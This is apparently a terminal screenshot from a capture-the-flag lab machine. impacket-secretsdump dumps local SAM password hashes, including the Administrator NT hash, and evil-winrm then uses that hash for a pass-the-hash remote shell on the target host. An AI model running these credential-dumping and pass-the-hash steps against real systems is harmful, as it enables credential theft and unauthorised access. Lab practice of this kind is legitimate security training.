 [root@kali] /home/kali/BlackGOld
❯ impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×9a6eda47674d4ed68313ddc1c8f9ca5b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8867e15c4ac022f4835f2e94679d9593:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
[root@kali] /home/kali/BlackGOld
❯ evil-winrm -i neptune.thl  -u Administrator -H '8867e15c4ac022f4835f2e94679d9593'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint